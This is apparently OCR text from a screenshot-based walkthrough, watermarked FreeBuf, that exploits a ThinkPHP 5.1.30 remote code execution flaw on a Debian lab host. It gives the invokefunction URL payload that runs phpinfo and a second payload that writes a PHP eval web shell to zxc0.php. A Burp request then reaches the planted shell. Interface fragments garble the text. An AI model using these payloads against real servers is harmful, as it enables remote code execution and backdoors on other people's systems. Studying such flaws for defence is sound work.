 debian+thinkphp5.1.30
（1）执行phpinfo
/index.php/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
/index.php/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Get
PHP Version 7.2.12
System Linux Debian 4.17
Build Date Nov 16 2018 03:53:33
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=
FREEBUF
（2）写一句话木马
/index.php/?s=index/\think\template\driver\file/write&cacheFile=zxc0.php&content=<?php @eval($_POST[xxxxxx]);?
>
/zxc0.php
Docs Kali Tools Exp
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User op
1 × 2 × ...
Go Cancel < > Target: http:
Request Response
Raw Params Headers Hex Raw Headers Hex
POST /zxc0.php HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:63.0)
Gecko/20100101 Firefox/63.0
HTTP/1.1 200 OK
Host: 192.168.43.237:8080
Date: Wed, 12 Dec 2018 16:17:55 +0000
Connection: close